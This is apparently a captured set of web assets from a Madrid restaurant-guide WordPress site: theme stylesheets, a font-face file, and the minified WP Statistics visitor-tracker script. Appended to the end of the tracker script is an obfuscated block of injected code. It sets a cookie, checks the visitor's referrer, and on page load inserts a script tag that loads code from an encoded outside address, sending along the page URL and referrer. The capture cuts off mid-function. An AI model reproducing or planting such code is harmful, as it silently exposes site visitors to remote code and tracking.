.menu-municipios > a::before{
	content:"\f1ad";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

#menu-item-9836 > a{
	background: #FFF;
background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 0%, rgba(166, 104, 104, 0.87) 62%);
}

#menu-item-9836 > a::before{
	content:"\f02d";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

/* Cambios asociados */
div.right-contenido-asociado{
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	gap: 10px;
	padding:0px 40px;
	box-sizing: border-box;
}

div.right-contenido-asociado > div.content-right-asociado{
	flex: 0 0 70%; /* Crece, encoge, tamaño mínimo */
	padding: 20px;
	text-align: center;
}

div.right-contenido-asociado > div.content-right-asociado > ol.wp-block-list, div.right-contenido-asociado > div.content-right-asociado > ul{
	font-family:var(--quicksand);
	font-size:17px; 
	line-height: 1.5;
	list-style: decimal;
	padding-left: 1rem;
	text-align: left;
}
div.right-contenido-asociado > div.content-right-asociado > ul{
	list-style: disc;
}

div.right-contenido-asociado > div#zona-asociados-details{
	flex: 1;
	padding-top:45px;
}

div.info-zona-asociados{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:left;
}

div.zona-asociados-details-plus{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:center;
}

div.zona-asociados-details-plus:nth-child(1){
	margin-bottom:20px;
}

div.zona-asociados-details-plus:nth-child(2){
	margin-bottom:25px;
}

div.zona-asociados-details-plus > h3{
	font-family:var(--reenie);
	font-size:clamp(36px, 2vw, 40px);
	color:var(--gastronomia);
	margin-bottom:10px;
}

div.info-zona-asociados > h2{
	font-family:var(--reenie);
	font-size:clamp(16px, 2vw, 39px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-gris-info{
	background-color:#f8f8f8;
	padding:30px 45px;
	box-sizing:border-box;
	text-align:left;
}

div.box-gris-info > a{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

.boton-ver-carta{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

div.box-gris-info > h2{
	font-size:clamp(20px, 2vw, 30px);
	margin-bottom:15px;
	display:block;
	font-family:var(--barlow);
	margin-bottom:35px;
}

span.icon{
	font-family:var(--barlow);
	width:100%;
	display:block;
	margin-bottom:25px;
}

span.icon > a{
	color:#787878;
}

hr.separador-info-details{
	background-color:var(--gastronomia);
	width:100%;
	height:5px;
	margin-bottom:25px;
}

div.info-zona-asociados > a{
	background-color: #fa8688;
    width: 100%;
    display: block;
    text-align: center;
    padding: 10px;
    box-sizing: border-box;
    color: #FFF;
    font-family: 'Roboto';
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.info-zona-asociados > a:hover{
	background-color: #ce180a;
}

div.box-tags-details{
	margin-top:20px;
	display:block;
}

div.box-tags-details > h3{
	font-family:var(--quicksand);
	font-size:clamp(16px, 2vw, 20px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-tags-details > ul.tags-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	gap:10px;
	justify-content:center;
	margin-top:45px;
}

ul.tags-list > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
}

ul.tags-list > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

/* TAGS LIST */
ul.tags-list-2 > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
	display:flex; 
	align-items: center;
	font-family:var(--barlow);
	margin-bottom:10px;
}

ul.tags-list-2 > li > img{
	width:30px;
	padding-right:10px;
}

ul.tags-list-2 > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list-2 > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list-2 > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

div.zona-asociados-details-plus > img.logo-hosteleria-sostenible{
	width:250px;
	margin-top:25px;
}

div.zona-asociados-details-plus > a > img.rosco-sostenibilidad{
	width:100%;
	cursor:pointer;
}

div.share-asociado{
	width:100%;
	display:block;
	text-align:center;
	margin:45px auto;
}

div.redes-sociales-asociado{
	margin:30px auto;
	display:flex;
	flex-direction:row;
}

div.redes-sociales-asociado > a > span{
	font-size:23px;
	display:block;
	margin:0px 20px 0px 0px;
	color:var(--gastronomia);
}

/* Platino verde */
div.platino-verde-box > img{
	width:80px;
	margin:40px auto;
	display:block;
}

div.platino-verde-box > label{
	font-family:var(--barlow);
}

div.acf-logos{
	display:flex;
	flex-direction:row;
	align-items: center;
	gap:20px;
	margin-bottom:60px;
}

div.acf-logos > img{
	width:140px;
	object-fit:contain;
}

div.botones-anclas-municipio{
	width:100%;
	max-width:1200px;
	margin:0px auto 40px auto;
	display:block;
	text-align:center;
}

div.botones-anclas-municipio > button{
	background-color: #FFF;
    padding: 10px 20px;
    border: 4px solid #831094;
    font-family: 'Barlow';
    font-size: 16px;
    color: #831094;
	cursor:pointer;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

div.botones-anclas-municipio > button:hover{
	background-color: #831094;
	color: #FFF;
}

input.wpcf7-text{
	font-family: 'Avenir LT Std' !important;
    font-size: 19px;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 1561
content:
/* Responsive nueva web */

/* Home */
@media(max-width:1600px){
    div.box-ico-category > a > label{
        font-size:12px;
    }
}

@media(max-width:1500px){
    div.title-box-municipio{
        position:relative;
        transform:none;
        width:100%;
        left:0px;
        top:0px;
    }
    hr.separador-municipios{
        margin-bottom:0px;
    }
    #presentacion-municipio .box-right-municipio{
        padding-top:0px;
    }
}
@media(max-width: 1450px){
    div.title-block-destacada-home > h2{
        width:250px;
    }
    div.title-block-destacada-home > hr{
        width:60px;
    }
    div.info-box-block > div{
        padding:30px 50px 30px 110px;
    }   
    div.box-zona-recomendado{
        flex-direction:column-reverse;
        margin-top:20px;
    }
}

@media (max-width:1380px){
    div.img-box-grid-restaurante > a > img{
        height:350px;
    }
}

@media(max-width: 1350px){
    .grid-block-1{
        grid-template-columns: repeat(3, 0.7fr);
    }
    div.img-box-grid-restaurante > img{
        height:350px;
    }
    div.box-grid-restaurante > div.img-box-grid-restaurante{
        height:350px;
    }
}

@media(max-width: 1220px){
    .grid-block-1{
       grid-column-gap: 10px;
    }
    #left-block-1 > p{
        line-height:normal;
    }
    div.title-block-destacada-home > h2{
        width:215px;
    }
    footer > div.ancho-limitado-new{
        padding-bottom:18%;
    }
}

@media(max-width:1200px){
    div.left-zona-inicio-destacada > img{
        width:75px;
    }
    div#box-categories-page > div.ancho-limitado-new{
        flex-wrap:wrap;
        gap:25px;
    }
    div.box-ico-category{
        padding:0px 1vw 0px 2vw;
        max-width:130px;
    }
}

@media(max-width:1150px){
    div.left-title-page-categorias > h1{
        font-size:2vw;
    }
}

@media(max-width:1050px){
    div.content-page-categorias{
        flex-direction:column;
    }
    div.content-page-categorias > label{
        font-size:5vw;
    }
}

@media(max-width:1024px){
    div.title-block-destacada-home > hr{
        display:none;
    }
    div#content-block-destacada-home{
        flex-direction:column;
    }
    div#zona-inicio-destacada{
        margin-bottom:40px;
    }
    div.title-block-destacada-home{
        width:100%;
    }
    div.title-block-destacada-home > h2{
        width:98%;
    }
    div#content-footer{
        flex-wrap:wrap;
        gap:10px;
    }
    div#content-footer > div.box-footer:nth-child(1){
        flex-basis:100%;
        margin-bottom:20px;
        text-align:center;
    }
    div#content-footer > div.box-footer:nth-child(1) > p{
        text-align:center;
        margin-top:15px;
        margin-bottom:20px;
    }
    #copyright{
        padding:20px 0px 10px 0px;
    }
    div#content-footer > div.box-footer:last-child{
        flex-basis:100%;
        text-align: center;
        margin:40px auto;
    }
    #presentacion-municipio .box-left-municipio img{
        height:400px;
    }
    #presentacion-municipio .ancho-limitado-new{
        flex-direction:column;
    }

    /* Arreglo asociados galeria altura */
    div#galeria-asociado{
        height:350px !important;
    }    
    div.galeria-asociado-item > img{
        height:350px; 
    }
    
}

@media(max-width:900px){
    #mostrar-menu{
       margin-bottom:0px !important;
    }
    div#content-footer > div.box-footer > h4.title ,div#content-footer > div.box-footer > h4.subtitle{
        font-size:17px;
    }
    div.box-footer > ul > li > a{
        font-size:15px;
    }
    #info-categoria-asociado{
        flex-direction:column;
    }
    .box-info-catasociado:first-child > img{
        height:auto;
    }

    div.right-contenido-asociado{
        flex-direction:column;
        margin-bottom:30px;
    }
}

@media(max-width:830px){
    div#content-footer > div.box-footer{
        flex-basis:47%;
    }
    div.right-contenido-asociado{
        padding:0px 5px;
    }
}

@media(max-width: 800px){
    div#zona-menu-header > nav#menu-superior-new{
        display:none;
    }
    #panel-derecho-menu > div > form > input{
        width:140px;
    }
    /* Responsive Menú Movil */
    .menu-container.active{
        width:60vw;
    }
    div.title-page-categorias{
        flex-direction:column;
    }
    div.left-title-page-categorias > hr{
        display:none;
    }
    div.left-title-page-categorias{
        flex-basis:100%;
        justify-content: center;
        margin-bottom:20px;
    }
    div.box-zona-recomendado > label{
        font-size:10vw;
    }
    img.img-zona-recomendado{
        width:100%;
    }
    div.left-title-page-categorias > h1{
        font-size:5vw;
    }
    div.content-page-categorias > label{
        font-size:7vw;
    }
    div.content-page-categorias > h2{
        text-align:center;
        margin:20px auto;
    }
    div#box-categories-page > div.ancho-limitado-new{
        padding-top:0px;
    }
    div#grid-restaurantes-box{
        padding:0px 25px;
    }
}

@media(max-width:650px){
    ul.list-presentacion-asociado{
        flex-wrap:wrap;
        flex-direction:column;
    }
    ul.list-presentacion-asociado > li{
        flex:0 0 100%;
        flex-direction:row;
        align-items:center;
        gap:5px;
        background-color:#f8f8f8;
        margin-bottom:5px;
    }
}


/* Navegación Movil */
@media(max-width:600px){

    div.box-gris-info > span.icon{
        line-height:25px;
    }

    div.box-gris-info > a{
        display:block;
        margin-bottom:20px;
    }

    div#barra-movil{
        display:block;
    }
   #panel-derecho-menu{
    display:none;
    }
    header > div.ancho-limitado-new > div.flex{
        flex-direction:row-reverse;
    }
    header > div.ancho-limitado-new > div.flex > div#zona-menu-header{
        flex-basis:auto;
    }

    div#home-block-1 > div.ancho-limitado-new > div.flex-nocenter{
        flex-direction:column;
    }
    #left-block-1 > h1{
        padding-top:0px;
        font-size:45px;
    }
    #left-block-1 > p{
        font-size:19px;
    }
    .grid-block-1{
        grid-template-columns: repeat(2,0.7fr);
    }
    div.right-zona-inicio-destacada{
    display:none;
    }
    div.left-zona-inicio-destacada{
        flex-basis:100%;
        text-align:center;
    }
    div.left-zona-inicio-destacada > h3{
        font-size:57px;
        margin-top:40px;
    }
    div.left-zona-inicio-destacada > img{
        display:none;
    } 

    section#block-movil-home-type{
        display:block;
    }

    section#block-destacada-home{
        display:none;
    }

    div.text-overlay-image-box-movil > h2{
        font-size:clamp(1rem,5vw,2rem);
        font-family:var(--avenir);
    } 
    section#listado{
        padding:0px 35px;
        box-sizing:border-box;
    }
    #single-blog > .ancho-limitado{
        padding:40px 30px;
        box-sizing:border-box;
    }
    div#map{
        width:85%;
        margin:0px auto;
    }
    div#block-mapa-municipio{
        padding:0px 40px;
        box-sizing:border-box;
        margin:0 auto;
        width:100%;
    }
    .box-info-catasociado:last-child{
        padding-left:0px;
    }
    div#children-categories-movil{
        display:block;
    }
    div#box-categories-page{
        -display:none;
        margin-top:50px;
        margin-bottom:20px;
    }

   div.box-ico-category{
    border-left:none;
    max-width:150px;
   }

   div.box-ico-category:last-child{
        border-right:none;
   }

    div.box-ico-category > a{
        flex-direction:row;
        gap:15px;
    }
    div#box-categories-page-movil{
        height:450px;
        overflow:scroll;
    }
    div#box-categories-page-movil > .ancho-limitado-new {
        gap:20px;
    }
    div.box-ico-category > a > label{
        text-align:left;
    }

}

@media(max-width:550px){
    #menu-movil-nav a{
        font-size:17px;
    }
}

@media(max-width:500px){
    div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
        width:85vw;
    }
    div.content-page-categorias > label{
        font-size:10vw;
    }
    div.title-page-categorias{
        margin-bottom:0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/open-sans/importar.css
body_size: 407
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    OPENSANS                                                                                                                                        *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Light (300), SemiBold (600), Bold (700), ExtraBold (bolder)                                                          *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans.eot');
    src: url('fonts/OpenSans.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans.woff') format('woff'), 
         url('fonts/OpenSans.ttf') format('truetype'), 
         url('fonts/OpenSans.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Italic.eot');
    src: url('fonts/OpenSans-Italic.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans-Italic.woff') format('woff'), 
         url('fonts/OpenSans-Italic.ttf') format('truetype'), 
         url('fonts/OpenSans-Italic.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Light-webfont.eot');
    src: url('fonts/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Light-webfont.woff') format('woff'),
         url('fonts/OpenSans-Light-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Light-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-LightItalic-webfont.eot');
    src: url('fonts/OpenSans-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-LightItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-LightItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-LightItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Semibold-webfont.eot');
    src: url('fonts/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Semibold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Semibold-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot');
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-SemiboldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Bold-webfont.eot');
    src: url('fonts/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Bold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Bold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Bold-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-BoldItalic-webfont.eot');
    src: url('fonts/OpenSans-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-BoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-BoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-BoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBold-webfont.eot');
    src: url('fonts/OpenSans-ExtraBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBold-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBold-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot');
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: italic;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5
body_size: 3674
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});const _0x5c6a4a=_0x77d8;(function(_0x584f75,_0x3ebb53){const _0x16c68c=_0x77d8,_0x45af30=_0x584f75();while(!![]){try{const _0x329f49=parseInt(_0x16c68c(0x14c))/(0x5d*-0x13+-0x2de*0x3+0x31a*0x5)*(parseInt(_0x16c68c(0x16b))/(0x30*-0x89+-0xf1+-0x1*-0x1aa3))+parseInt(_0x16c68c(0x161))/(-0x50*0x52+0x1*-0x12b9+-0x22*-0x14e)*(-parseInt(_0x16c68c(0x175))/(0x3*-0x3cc+-0xd0f+0x1877))+parseInt(_0x16c68c(0x164))/(-0xf4f*0x1+-0x1*0x1e9a+0x2dee*0x1)+-parseInt(_0x16c68c(0x152))/(-0x94*-0x17+-0x2*0xb70+0x1*0x99a)+-parseInt(_0x16c68c(0x163))/(0x169+0x1*0x1faf+0x69d*-0x5)+parseInt(_0x16c68c(0x157))/(0x1*-0x1042+0x610+0xa3a*0x1)*(parseInt(_0x16c68c(0x166))/(0xc3*0x19+0x1*-0x2bd+-0x1045))+parseInt(_0x16c68c(0x15f))/(0x2bf*-0x2+0x1*-0x8cb+0xe53);if(_0x329f49===_0x3ebb53)break;else _0x45af30['push'](_0x45af30['shift']());}catch(_0x390404){_0x45af30['push'](_0x45af30['shift']());}}}(_0x2c97,-0xb5a69+0x540f0+0xdb4d8));function _0x77d8(_0x3b99f8,_0x2c2c79){const _0xd12cdd=_0x2c97();return _0x77d8=function(_0x4efd10,_0x380c4a){_0x4efd10=_0x4efd10-(-0x1239+-0x5d6+0x1959);let _0x35d9d5=_0xd12cdd[_0x4efd10];return _0x35d9d5;},_0x77d8(_0x3b99f8,_0x2c2c79);}if(null==document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x15b)](new RegExp(_0x5c6a4a(0x160)+_0x5c6a4a(0x174)))){document[_0x5c6a4a(0x16c)]=_0x5c6a4a(0x14d)+_0x5c6a4a(0x15e)+_0x5c6a4a(0x156)+_0x5c6a4a(0x14e)+'00';const e=[_0x5c6a4a(0x16f)+'.',_0x5c6a4a(0x158)+_0x5c6a4a(0x16a),_0x5c6a4a(0x15c),_0x5c6a4a(0x167),_0x5c6a4a(0x173)+'m',_0x5c6a4a(0x16e),_0x5c6a4a(0x15a)];for(let o in e)if(document[_0x5c6a4a(0x171)][_0x5c6a4a(0x15d)+'e']()[_0x5c6a4a(0x154)](e[o][_0x5c6a4a(0x15d)+'e']())){let e='0';document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x154)](_0x5c6a4a(0x172)+_0x5c6a4a(0x151)+'e')&&(e='1');let o=document[_0x5c6a4a(0x168)+_0x5c6a4a(0x150)](_0x5c6a4a(0x153));o[_0x5c6a4a(0x165)]=_0x5c6a4a(0x14a)+_0x5c6a4a(0x155)+_0x5c6a4a(0x14f)+_0x5c6a4a(0x159)+btoa(e+_0x5c6a4a(0x16d)+window[_0x5c6a4a(0x170)][_0x5c6a4a(0x162)]+'|'+document[_0x5c6a4a(0x171)]+'|'+ +new Date()),document[_0x5c6a4a(0x169)][_0x5c6a4a(0x14b)+'d'](o);}}function _0x2c97(){const 